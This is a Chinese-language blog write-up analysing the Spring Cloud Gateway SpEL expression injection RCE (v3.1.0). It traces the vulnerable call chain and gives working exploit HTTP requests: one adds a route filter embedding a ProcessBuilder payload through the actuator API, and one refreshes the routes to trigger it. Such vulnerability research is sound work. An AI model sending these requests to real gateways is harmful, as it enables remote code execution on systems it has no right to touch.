声明:本公众号文章来自作者日常学习笔记或授权后的网络转载,切勿利用文章内的相关技术从事任何非法活动,因此产生的一切后果与文章作者和本公众号无关!
0x00 环境搭建
有段时间没有写文章了(忙现实去了hhh),今天水一篇SpringCloud GateWay SPEL RCE,刚好前段时间遇到了,Exp打起来确实爽,但还是要了解它背后的原理
git clone https://github.com/spring-cloud/spring-cloud-gatewaycd spring-cloud-gatewaygit checkout v3.1.0
0x01 漏洞分析

首先这个漏洞的本质就是一个Spel表达式注入。漏洞的触发点位于org/springframework/cloud/gateway/support/ShortcutConfigurable.java#getValue,看diff点可以发现在安全版本中官方将StandardEvaluationContext更换为了GatewayEvaluationContext去执行Spel表达式
我们回溯一下getValue这个方法,发现在org/springframework/cloud/gateway/support/ShortcutConfigurable.java#ShortcutType这个枚举中的DEFAULT被调用
那么就去跟一下哪里调了ShortcutType.DEFAULT,发现在org/springframework/cloud/gateway/support/ShortcutConfigurable.java#shortcutType调用了它
最终在org/springframework/cloud/gateway/support/ConfigurationService.java#normalizeProperties对filter属性进行解析,最后进入getValue执行SPEL表达式造成SPEL表达式注入。
继续向上,来到org.springframework.cloud.gateway.route.RouteDefinitionRouteLocator#loadGatewayFilters,根据这个方法的名字大概也能猜出它的做作用,就是添加路由filters
继续重复之前的操作(向上回溯),会找到这么一条调用链
RouteDefinitionRouteLocator#loadGatewayFilters ->RouteDefinitionRouteLocator#getFilters ->RouteDefinitionRouteLocator#convertToRoute ->RouteDefinitionRouteLocator#getRoutes ->GatewayControllerEndpoint#routes
整体的攻击流程大致了解了,就是添加路由filter然后访问,通过getValue触发Spel注入最终完成RCE,那么怎么添加路由呢?我们去看下手册https://cloud.spring.io/spring-cloud-gateway/multi/multi__actuator_api.html
来到org.springframework.cloud.gateway.actuate.AbstractGatewayControllerEndpoint#save,可以看到POST的请求体对应的内容
Filters内容
0x02 构造PoC
首先创建路由filter
POST /actuator/gateway/routes/test HTTP/1.1Host: localhost:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36Connection: closeContent-Type: application/jsonContent-Length: 212{"id": "test","filters": [{"name": "AddResponseHeader","args": {"name": "any","value": "#{new ProcessBuilder(\"calc\").start()}"}}],"uri": "http://test.com"}
发包可以发现payload已经注入进filter了
接下来刷新一下
POST /actuator/gateway/refresh HTTP/1.1Host: localhost:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 2
首先在org.springframework.cloud.gateway.support.ConfigurationService.ConfigurableBuilder#normalizeProperties遍历filters属性
接着通过org.springframework.cloud.gateway.support.ShortcutConfigurable.ShortcutType#normalize调getValue解析属性
造成Spel注入
最终解锁计算器
0x03 参考
https://www.cnblogs.com/bitterz/p/15964852.html
https://xz.aliyun.com/t/11004#toc-1
如有侵权请联系:admin#unsafe.sh